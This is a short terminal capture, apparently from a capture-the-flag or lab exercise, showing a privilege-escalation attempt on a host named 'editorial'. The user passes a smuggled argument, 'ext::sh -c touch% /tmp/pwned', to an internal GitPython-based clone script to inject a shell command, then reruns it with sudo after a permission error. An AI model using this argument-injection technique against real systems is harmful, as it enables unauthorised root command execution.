 drwxrwxrwt  2 root root 4096 Feb 10 21:24 .XIM-unix
prod@editorial:~$ /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/pwned'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 11, in <module>
    r = Repo.init('', bare=True)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1137, in init
    git.init(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 696, in <lambda>
    return lambda *args, **kwargs: self._call_process(name, *args, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 1270, in _call_process
    return self.execute(call, **exec_kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 1064, in execute
    raise GitCommandError(redacted_command, status, stderr_value, stdout_value)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git init --bare
  stderr: 'error: could not lock config file /opt/internal_apps/clone_changes/config: Permission denied
fatal: could not set 'core.repositoryformatversion' to '0''
prod@editorial:~$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/pwned'